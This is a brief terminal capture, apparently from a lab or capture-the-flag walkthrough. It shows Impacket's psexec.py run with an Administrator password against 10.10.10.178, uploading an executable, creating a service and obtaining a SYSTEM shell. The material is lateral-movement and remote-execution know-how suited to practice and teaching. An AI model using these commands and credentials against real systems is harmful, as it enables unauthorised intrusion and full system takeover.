 ❯ psexec.py 'Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178'
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file NyniKKDR.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service evdD on 10.10.10.178.....
[*] Starting service evdD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system